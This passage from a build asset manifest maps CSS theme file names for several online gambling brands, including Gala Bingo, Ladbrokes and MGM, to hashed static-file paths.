css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-click-interaction.58914a455dd8.css","gala-bingo-3/themes-gala-bingo-3-customer-hub-2024.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-customer-hub-2024.8642370b63b3.css","gala-bingo-3/themes-gala-bingo-3-customer-hub.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-customer-hub.2acb8fc74214.css","gala-bingo-3/themes-gala-bingo-3-deprecated-vertical-list.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-deprecated-vertical-list.52b4f7a088da.css","gala-bingo-3/themes-gala-bingo-3-legacy-badge-ticket.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-badge-ticket.7e848c4ae894.css","gala-bingo-3/themes-gala-bingo-3-legacy-login-dialog.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-login-dialog.d4dfb69a1fc0.css","gala-bingo-3/themes-gala-bingo-3-legacy-pagination.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-pagination.ea92812f909e.css","gala-bingo-3/themes-gala-bingo-3-legacy-portal-content.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-portal-content.c58ee98ead92.css","gala-bingo-3/themes-gala-bingo-3-legacy-portal-wrapper.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-portal-wrapper.61bbdaceb12c.css","gala-bingo-3/themes-gala-bingo-3-legacy-promo-card.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-promo-card.c081456a6421.css","gala-bingo-3/themes-gala-bingo-3-legacy-search-button.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-legacy-search-button.c72dfaaf3fc7.css","gala-bingo-3/themes-gala-bingo-3-lh-tooltip-legacy.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-lh-tooltip-legacy.a4b5ce26162c.css","gala-bingo-3/themes-gala-bingo-3-native-app.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-native-app.223900966039.css","gala-bingo-3/themes-gala-bingo-3-offer-button.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-offer-button.b624d1189c82.css","gala-bingo-3/themes-gala-bingo-3-pc-banner.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-pc-banner.8ea4d73d1b33.css","gala-bingo-3/themes-gala-bingo-3-portal-progress-bar.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-portal-progress-bar.1a2047b027e6.css","gala-bingo-3/themes-gala-bingo-3-portal-tab-tiles.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-portal-tab-tiles.a736b1b878bc.css","gala-bingo-3/themes-gala-bingo-3-promo-item-box-container.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-promo-item-box-container.bccf5b4d4d7d.css","gala-bingo-3/themes-gala-bingo-3-root.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-root.83971be69e5d.css","gala-bingo-3/themes-gala-bingo-3-safer-gambling.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-safer-gambling.f0d515be7cb8.css","gala-bingo-3/themes-gala-bingo-3-semantic-tokens.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-semantic-tokens.fe2f08e35389.css","gala-bingo-3/themes-gala-bingo-3-skeleton-cashier-v2.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-skeleton-cashier-v2.39867e8980fb.css","gala-bingo-3/themes-gala-bingo-3-skeleton-cashier.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-skeleton-cashier.bffed7276bdc.css","gala-bingo-3/themes-gala-bingo-3-skeleton-v2.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-skeleton-v2.7010f8446454.css","gala-bingo-3/themes-gala-bingo-3-skeleton.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-skeleton.e8e35f9e36ce.css","gala-bingo-3/themes-gala-bingo-3-splash-loader.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-splash-loader.6879f151e598.css","gala-bingo-3/themes-gala-bingo-3-system-colors-v2.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-system-colors-v2.adef435e9122.css","gala-bingo-3/themes-gala-bingo-3-system-colors.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-system-colors.9abf6fef398a.css","gala-bingo-3/themes-gala-bingo-3-theme-v2-split-media.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-theme-v2-split-media.3c6e05a77b40.css","gala-bingo-3/themes-gala-bingo-3-themeicons.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-themeicons.6f963d5ed49a.css","gala-bingo-3/themes-gala-bingo-3-tooltip-v2.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-tooltip-v2.9c3022a78e36.css","gala-bingo-3/themes-gala-bingo-3-tooltip.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-tooltip.c0d93eaee473.css","gala-casino-2/themes-gala-casino-2-account-menu.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-account-menu.a05f0ef0524a.css","gala-casino-2/themes-gala-casino-2-authentication.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-authentication.126ae6427620.css","gala-casino-2/themes-gala-casino-2-belowthefold.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-belowthefold.2146a6a89d92.css","gala-casino-2/themes-gala-casino-2-click-interaction.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-click-interaction.b6e13f0472d3.css","gala-casino-2/themes-gala-casino-2-customer-hub-2024.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-customer-hub-2024.1583bfb808b9.css","gala-casino-2/themes-gala-casino-2-customer-hub.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-customer-hub.552f1b410b06.css","gala-casino-2/themes-gala-casino-2-deprecated-vertical-list.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-deprecated-vertical-list.e050ec448f21.css","gala-casino-2/themes-gala-casino-2-legacy-badge-ticket.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-badge-ticket.1ff255bd7148.css","gala-casino-2/themes-gala-casino-2-legacy-login-dialog.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-login-dialog.d4dfb69a1fc0.css","gala-casino-2/themes-gala-casino-2-legacy-pagination.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-pagination.74f346fb20c9.css","gala-casino-2/themes-gala-casino-2-legacy-portal-content.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-portal-content.c58ee98ead92.css","gala-casino-2/themes-gala-casino-2-legacy-portal-wrapper.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-portal-wrapper.61bbdaceb12c.css","gala-casino-2/themes-gala-casino-2-legacy-promo-card.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-promo-card.c081456a6421.css","gala-casino-2/themes-gala-casino-2-legacy-search-button.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-legacy-search-button.a7a97d0e212f.css","gala-casino-2/themes-gala-casino-2-lh-tooltip-legacy.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-lh-tooltip-legacy.2792f2d831c7.css","gala-casino-2/themes-gala-casino-2-native-app.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-native-app.cf575956b66d.css","gala-casino-2/themes-gala-casino-2-offer-button.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-offer-button.b624d1189c82.css","gala-casino-2/themes-gala-casino-2-pc-banner.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-pc-banner.b4d984c4c734.css","gala-casino-2/themes-gala-casino-2-portal-progress-bar.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-portal-progress-bar.1a2047b027e6.css","gala-casino-2/themes-gala-casino-2-portal-tab-tiles.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-portal-tab-tiles.ff02d7a9a25c.css","gala-casino-2/themes-gala-casino-2-promo-item-box-container.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-promo-item-box-container.b0fa3f254507.css","gala-casino-2/themes-gala-casino-2-root.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-root.ac0e71efd742.css","gala-casino-2/themes-gala-casino-2-safer-gambling.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-safer-gambling.b2bf8738e72e.css","gala-casino-2/themes-gala-casino-2-semantic-tokens.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-semantic-tokens.13e5ea541fa6.css","gala-casino-2/themes-gala-casino-2-skeleton-cashier-v2.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-skeleton-cashier-v2.85deba0a8b97.css","gala-casino-2/themes-gala-casino-2-skeleton-cashier.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-skeleton-cashier.e54917f857dc.css","gala-casino-2/themes-gala-casino-2-skeleton-v2.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-skeleton-v2.7010f8446454.css","gala-casino-2/themes-gala-casino-2-skeleton.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-skeleton.63be00a5b9fb.css","gala-casino-2/themes-gala-casino-2-splash-loader.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-splash-loader.258d5093c715.css","gala-casino-2/themes-gala-casino-2-system-colors-v2.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-system-colors-v2.12c50b5ee25c.css","gala-casino-2/themes-gala-casino-2-system-colors.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-system-colors.2620712a7ee5.css","gala-casino-2/themes-gala-casino-2-theme-v2-split-media.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-theme-v2-split-media.dcd36c221d10.css","gala-casino-2/themes-gala-casino-2-themeicons.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-themeicons.ff1f7505431c.css","gala-casino-2/themes-gala-casino-2-tooltip-v2.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-tooltip-v2.9c3022a78e36.css","gala-casino-2/themes-gala-casino-2-tooltip.css":"/ClientDist/browser/gala-casino-2/themes-gala-casino-2-tooltip.c0d93eaee473.css","gamebookers/themes-gamebookers-account-menu.css":"/ClientDist/browser/gamebookers/themes-gamebookers-account-menu.e254dd34562e.css","gamebookers/themes-gamebookers-authentication.css":"/ClientDist/browser/gamebookers/themes-gamebookers-authentication.54e389079373.css","gamebookers/themes-gamebookers-belowthefold.css":"/ClientDist/browser/gamebookers/themes-gamebookers-belowthefold.d7e10e97f98c.css","gamebookers/themes-gamebookers-click-interaction.css":"/ClientDist/browser/gamebookers/themes-gamebookers-click-interaction.84c04301474f.css","gamebookers/themes-gamebookers-customer-hub-2024.css":"/ClientDist/browser/gamebookers/themes-gamebookers-customer-hub-2024.f5dca9ab5916.css","gamebookers/themes-gamebookers-customer-hub.css":"/ClientDist/browser/gamebookers/themes-gamebookers-customer-hub.da8d462cea02.css","gamebookers/themes-gamebookers-deprecated-vertical-list.css":"/ClientDist/browser/gamebookers/themes-gamebookers-deprecated-vertical-list.41331613fe38.css","gamebookers/themes-gamebookers-legacy-badge-ticket.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-badge-ticket.4154d0634455.css","gamebookers/themes-gamebookers-legacy-login-dialog.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-login-dialog.d4dfb69a1fc0.css","gamebookers/themes-gamebookers-legacy-pagination.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-pagination.5690b9d4f035.css","gamebookers/themes-gamebookers-legacy-portal-content.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-portal-content.c58ee98ead92.css","gamebookers/themes-gamebookers-legacy-portal-wrapper.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-portal-wrapper.61bbdaceb12c.css","gamebookers/themes-gamebookers-legacy-promo-card.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-promo-card.c081456a6421.css","gamebookers/themes-gamebookers-legacy-search-button.css":"/ClientDist/browser/gamebookers/themes-gamebookers-legacy-search-button.e22a60478ab2.css","gamebookers/themes-gamebookers-lh-tooltip-legacy.css":"/ClientDist/browser/gamebookers/themes-gamebookers-lh-tooltip-legacy.a4b5ce26162c.css","gamebookers/themes-gamebookers-native-app.css":"/ClientDist/browser/gamebookers/themes-gamebookers-native-app.43366dcfea90.css","gamebookers/themes-gamebookers-offer-button.css":"/ClientDist/browser/gamebookers/themes-gamebookers-offer-button.b624d1189c82.css","gamebookers/themes-gamebookers-pc-banner.css":"/ClientDist/browser/gamebookers/themes-gamebookers-pc-banner.32e3121f83d4.css","gamebookers/themes-gamebookers-portal-progress-bar.css":"/ClientDist/browser/gamebookers/themes-gamebookers-portal-progress-bar.1a2047b027e6.css","gamebookers/themes-gamebookers-portal-tab-tiles.css":"/ClientDist/browser/gamebookers/themes-gamebookers-portal-tab-tiles.99406a761117.css","gamebookers/themes-gamebookers-promo-item-box-container.css":"/ClientDist/browser/gamebookers/themes-gamebookers-promo-item-box-container.dcd3a53051f0.css","gamebookers/themes-gamebookers-root.css":"/ClientDist/browser/gamebookers/themes-gamebookers-root.5996ab253a6a.css","gamebookers/themes-gamebookers-safer-gambling.css":"/ClientDist/browser/gamebookers/themes-gamebookers-safer-gambling.76e27422123e.css","gamebookers/themes-gamebookers-semantic-tokens.css":"/ClientDist/browser/gamebookers/themes-gamebookers-semantic-tokens.495ccf3aead1.css","gamebookers/themes-gamebookers-skeleton-cashier-v2.css":"/ClientDist/browser/gamebookers/themes-gamebookers-skeleton-cashier-v2.d76ab17697e8.css","gamebookers/themes-gamebookers-skeleton-cashier.css":"/ClientDist/browser/gamebookers/themes-gamebookers-skeleton-cashier.51da6d72a594.css","gamebookers/themes-gamebookers-skeleton-v2.css":"/ClientDist/browser/gamebookers/themes-gamebookers-skeleton-v2.7010f8446454.css","gamebookers/themes-gamebookers-skeleton.css":"/ClientDist/browser/gamebookers/themes-gamebookers-skeleton.8f6d5c704dc6.css","gamebookers/themes-gamebookers-splash-loader.css":"/ClientDist/browser/gamebookers/themes-gamebookers-splash-loader.793793aa02ff.css","gamebookers/themes-gamebookers-system-colors-v2.css":"/ClientDist/browser/gamebookers/themes-gamebookers-system-colors-v2.9ac295cdc960.css","gamebookers/themes-gamebookers-system-colors.css":"/ClientDist/browser/gamebookers/themes-gamebookers-system-colors.d31afd123ec9.css","gamebookers/themes-gamebookers-theme-v2-split-media.css":"/ClientDist/browser/gamebookers/themes-gamebookers-theme-v2-split-media.5426debf83f2.css","gamebookers/themes-gamebookers-themeicons.css":"/ClientDist/browser/gamebookers/themes-gamebookers-themeicons.84906bcbb8e9.css","gamebookers/themes-gamebookers-tooltip-v2.css":"/ClientDist/browser/gamebookers/themes-gamebookers-tooltip-v2.9c3022a78e36.css","gamebookers/themes-gamebookers-tooltip.css":"/ClientDist/browser/gamebookers/themes-gamebookers-tooltip.c0d93eaee473.css","giocodigitale/themes-giocodigitale-account-menu.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-account-menu.805ceaf79fa0.css","giocodigitale/themes-giocodigitale-authentication.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-authentication.dc9680c058fa.css","giocodigitale/themes-giocodigitale-belowthefold.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-belowthefold.ce7ee274665e.css","giocodigitale/themes-giocodigitale-click-interaction.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-click-interaction.81632f0702f8.css","giocodigitale/themes-giocodigitale-customer-hub-2024.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-customer-hub-2024.32c97f439d8f.css","giocodigitale/themes-giocodigitale-customer-hub.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-customer-hub.f8938c1ead97.css","giocodigitale/themes-giocodigitale-deprecated-vertical-list.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-deprecated-vertical-list.887f7334fee8.css","giocodigitale/themes-giocodigitale-legacy-badge-ticket.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-badge-ticket.7e848c4ae894.css","giocodigitale/themes-giocodigitale-legacy-login-dialog.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-login-dialog.d4dfb69a1fc0.css","giocodigitale/themes-giocodigitale-legacy-pagination.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-pagination.6aebf9fcf916.css","giocodigitale/themes-giocodigitale-legacy-portal-content.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-portal-content.c58ee98ead92.css","giocodigitale/themes-giocodigitale-legacy-portal-wrapper.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-portal-wrapper.61bbdaceb12c.css","giocodigitale/themes-giocodigitale-legacy-promo-card.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-promo-card.c081456a6421.css","giocodigitale/themes-giocodigitale-legacy-search-button.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-legacy-search-button.07806a05498b.css","giocodigitale/themes-giocodigitale-lh-tooltip-legacy.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-lh-tooltip-legacy.a4b5ce26162c.css","giocodigitale/themes-giocodigitale-native-app.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-native-app.df92d5e5a77d.css","giocodigitale/themes-giocodigitale-offer-button.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-offer-button.b624d1189c82.css","giocodigitale/themes-giocodigitale-pc-banner.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-pc-banner.dff1cba49cc9.css","giocodigitale/themes-giocodigitale-portal-progress-bar.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-portal-progress-bar.1a2047b027e6.css","giocodigitale/themes-giocodigitale-portal-tab-tiles.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-portal-tab-tiles.605c9381abd1.css","giocodigitale/themes-giocodigitale-promo-item-box-container.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-promo-item-box-container.bd0719a77686.css","giocodigitale/themes-giocodigitale-root.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-root.da1ea398cc93.css","giocodigitale/themes-giocodigitale-safer-gambling.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-safer-gambling.e38e6c9cb6be.css","giocodigitale/themes-giocodigitale-semantic-tokens.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-semantic-tokens.ec60f122669f.css","giocodigitale/themes-giocodigitale-skeleton-cashier-v2.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-skeleton-cashier-v2.85deba0a8b97.css","giocodigitale/themes-giocodigitale-skeleton-cashier.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-skeleton-cashier.e54917f857dc.css","giocodigitale/themes-giocodigitale-skeleton-v2.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-skeleton-v2.7010f8446454.css","giocodigitale/themes-giocodigitale-skeleton.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-skeleton.8ed2a7f484e1.css","giocodigitale/themes-giocodigitale-splash-loader.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-splash-loader.be3fc2d66f6b.css","giocodigitale/themes-giocodigitale-system-colors-v2.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-system-colors-v2.791f3b9baf78.css","giocodigitale/themes-giocodigitale-system-colors.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-system-colors.9d1575f4afab.css","giocodigitale/themes-giocodigitale-theme-v2-split-media.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-theme-v2-split-media.bbe719bf3461.css","giocodigitale/themes-giocodigitale-themeicons.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-themeicons.86fcda3160cf.css","giocodigitale/themes-giocodigitale-tooltip-v2.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-tooltip-v2.9c3022a78e36.css","giocodigitale/themes-giocodigitale-tooltip.css":"/ClientDist/browser/giocodigitale/themes-giocodigitale-tooltip.c0d93eaee473.css","ladbrokes/themes-ladbrokes-account-menu.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-account-menu.9fab5a3367fd.css","ladbrokes/themes-ladbrokes-authentication.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-authentication.54e389079373.css","ladbrokes/themes-ladbrokes-belowthefold.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-belowthefold.8f24eaf05ef0.css","ladbrokes/themes-ladbrokes-click-interaction.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-click-interaction.5b5ba565dbdc.css","ladbrokes/themes-ladbrokes-customer-hub-2024.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-customer-hub-2024.10f55c88bfc0.css","ladbrokes/themes-ladbrokes-customer-hub.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-customer-hub.e570f6e8503f.css","ladbrokes/themes-ladbrokes-deprecated-vertical-list.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-deprecated-vertical-list.65d062a3a448.css","ladbrokes/themes-ladbrokes-legacy-badge-ticket.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-badge-ticket.4154d0634455.css","ladbrokes/themes-ladbrokes-legacy-login-dialog.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-login-dialog.d4dfb69a1fc0.css","ladbrokes/themes-ladbrokes-legacy-pagination.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-pagination.5c67b9acfb94.css","ladbrokes/themes-ladbrokes-legacy-portal-content.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-portal-content.c58ee98ead92.css","ladbrokes/themes-ladbrokes-legacy-portal-wrapper.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-portal-wrapper.61bbdaceb12c.css","ladbrokes/themes-ladbrokes-legacy-promo-card.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-promo-card.c081456a6421.css","ladbrokes/themes-ladbrokes-legacy-search-button.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-legacy-search-button.e22a60478ab2.css","ladbrokes/themes-ladbrokes-lh-tooltip-legacy.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-lh-tooltip-legacy.a4b5ce26162c.css","ladbrokes/themes-ladbrokes-native-app.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-native-app.0d3ebfd4ef7a.css","ladbrokes/themes-ladbrokes-offer-button.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-offer-button.b624d1189c82.css","ladbrokes/themes-ladbrokes-oxygen.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-oxygen.099f2a8cf6cf.css","ladbrokes/themes-ladbrokes-pc-banner.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-pc-banner.17713d55929c.css","ladbrokes/themes-ladbrokes-portal-progress-bar.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-portal-progress-bar.1a2047b027e6.css","ladbrokes/themes-ladbrokes-portal-tab-tiles.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-portal-tab-tiles.78fd5442d3f7.css","ladbrokes/themes-ladbrokes-promo-item-box-container.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-promo-item-box-container.12e8d143fa22.css","ladbrokes/themes-ladbrokes-root.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-root.240ed07c7674.css","ladbrokes/themes-ladbrokes-safer-gambling.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-safer-gambling.15484cdcd073.css","ladbrokes/themes-ladbrokes-semantic-tokens.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-semantic-tokens.1e1458b7ad9a.css","ladbrokes/themes-ladbrokes-skeleton-cashier-v2.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-skeleton-cashier-v2.85deba0a8b97.css","ladbrokes/themes-ladbrokes-skeleton-cashier.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-skeleton-cashier.e54917f857dc.css","ladbrokes/themes-ladbrokes-skeleton-v2.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-skeleton-v2.7010f8446454.css","ladbrokes/themes-ladbrokes-skeleton.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-skeleton.6c24cc3bdb08.css","ladbrokes/themes-ladbrokes-splash-loader.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-splash-loader.2b62ace011ad.css","ladbrokes/themes-ladbrokes-system-colors-v2.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-system-colors-v2.a13538fc5a1a.css","ladbrokes/themes-ladbrokes-system-colors.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-system-colors.ede6f4cfcaa8.css","ladbrokes/themes-ladbrokes-theme-v2-split-media.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-theme-v2-split-media.466a36947f0c.css","ladbrokes/themes-ladbrokes-themeicons.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-themeicons.530dd8ca486f.css","ladbrokes/themes-ladbrokes-tooltip-v2.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-tooltip-v2.9c3022a78e36.css","ladbrokes/themes-ladbrokes-tooltip.css":"/ClientDist/browser/ladbrokes/themes-ladbrokes-tooltip.c0d93eaee473.css","ladbrokes-betstation/themes-ladbrokes-betstation-belowthefold.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-belowthefold.46b9dd2b0ba8.css","ladbrokes-betstation/themes-ladbrokes-betstation-root.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-root.59abd2870f6f.css","ladbrokes-betstation/themes-ladbrokes-betstation-semantic-tokens.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-semantic-tokens.46b9dd2b0ba8.css","ladbrokes-betstation/themes-ladbrokes-betstation-splash-loader.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-splash-loader.ec69918d7f24.css","ladbrokes-betstation/themes-ladbrokes-betstation-theme-v2-split-media.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-theme-v2-split-media.46163edacc2a.css","ladbrokes-betstation/themes-ladbrokes-betstation-themeicons.css":"/ClientDist/browser/ladbrokes-betstation/themes-ladbrokes-betstation-themeicons.e072b9645740.css","mgm-2/themes-mgm-2-account-menu.css":"/ClientDist/browser/mgm-2/themes-mgm-2-account-menu.dbaaf68a9c55.css","mgm-2/themes-mgm-2-authentication.css":"/ClientDist/browser/mgm-2/themes-mgm-2-authentication.126ae6427620.css","mgm-2/themes-mgm-2-belowthefold.css":"/ClientDist/browser/mgm-2/themes-mgm-2-belowthefold.b7055e462f65.css","mgm-2/themes-mgm-2-click-interaction.css":"/ClientDist/browser/mgm-2/themes-mgm-2-click-interaction.2c70f3ff7f04.css","mgm-2/themes-mgm-2-customer-hub-2024.css":"/ClientDist/browser/mgm-2/themes-mgm-2-customer-hub-2024.3ccc67d275d4.css","mgm-2/themes-mgm-2-customer-hub.css":"/ClientDist/browser/mgm-2/themes-mgm-2-customer-hub.6e4b2162ed4f.css","mgm-2/themes-mgm-2-deprecated-vertical-list.css":"/ClientDist/browser/mgm-2/themes-mgm-2-deprecated-vertical-list.d77c19b7f2bf.css","mgm-2/themes-mgm-2-legacy-badge-ticket.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-badge-ticket.1ff255bd7148.css","mgm-2/themes-mgm-2-legacy-login-dialog.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-login-dialog.d4dfb69a1fc0.css","mgm-2/themes-mgm-2-legacy-pagination.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-pagination.9ae17c12ae42.css","mgm-2/themes-mgm-2-legacy-portal-content.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-portal-content.c58ee98ead92.css","mgm-2/themes-mgm-2-legacy-portal-wrapper.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-portal-wrapper.61bbdaceb12c.css","mgm-2/themes-mgm-2-legacy-promo-card.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-promo-card.c081456a6421.css","mgm-2/themes-mgm-2-legacy-search-button.css":"/ClientDist/browser/mgm-2/themes-mgm-2-legacy-search-button.37c138fa438a.css","mgm-2/themes-mgm-2-lh-tooltip-legacy.css":"/ClientDist/browser/mgm-2/themes-mgm-2-lh-tooltip-legacy.a4b5ce26162c.css","mgm-2/themes-mgm-2-native-app.css":"/ClientDist/browser/mgm-2/themes-mgm-2-native-app.6f21175b5a65.css","mgm-2/themes-mgm-2-offer-button.css":"/ClientDist/browser/mgm-2/themes-mgm-2-offer-button.b624d1189c82.css","mgm-2/themes-mgm-2-pc-banner.css":"/ClientDist/browser/mgm-2/themes-mgm-2-pc-banner.6e9e33bced31.css","mgm-2/themes-mgm-2-portal-progress-bar.css":"/ClientDist/browser/mgm-2/themes-mgm-2-portal-progress-bar.1a2047b027e6.css","mgm-2/themes-mgm-2-portal-tab-tiles.css":"/ClientDist/browser/mgm-2/themes-mgm-2-portal-tab-tiles.bec9b376f45a.css","mgm-2/themes-mgm-2-promo-item-box-container.css":"/ClientDist/browser/mgm-2/themes-mgm-2-promo-item-box-container.de3413f2b5d6.css","mgm-2/themes-mgm-2-root.css":"/ClientDist/browser/mgm-2/themes-mgm-2-root.d94f780a6d45.css","mgm-2/themes-mgm-2-safer-gambling.css":"/Clie